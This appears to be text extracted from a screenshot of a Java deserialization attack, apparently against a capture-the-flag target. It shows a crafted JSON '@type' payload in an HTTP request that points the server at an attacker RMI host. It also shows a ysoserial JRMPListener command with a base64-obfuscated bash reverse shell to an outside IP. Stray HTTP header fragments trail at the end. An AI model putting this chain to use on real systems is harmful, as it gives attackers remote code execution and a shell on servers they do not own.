 POST /submit HTTP/1.1
Host: treasure.npointer.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://treasure.npointer.cn/index.html
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 122
Connection: close
Cookie: JSESSIONID=92724642CFE51F7F079CFEB42752CF46
{"@\u0074ype":"org.apache.commons.proxy.provider.remoting.RmiProvider","ho
st":"39.105.176.37",port:"1088","name":"Object"}
root@iZ2zeb7o9hu1q7a0g6effcZ: ~/java
root@iZ2zeb7o9hu1q7a0g6effcZ:~/java# java -cp ysoserial-master-SNAPSHOT.jar ysos
erial.exploit.JRMPListener 1088 CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+J
iAvZGV2L3RjcC8zOS4xMDUuMTc2LjM3Lzk5OTkgMD4mMQo=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 1088
ETag: "5e074ee8-0"
Accept-Ranges: bytes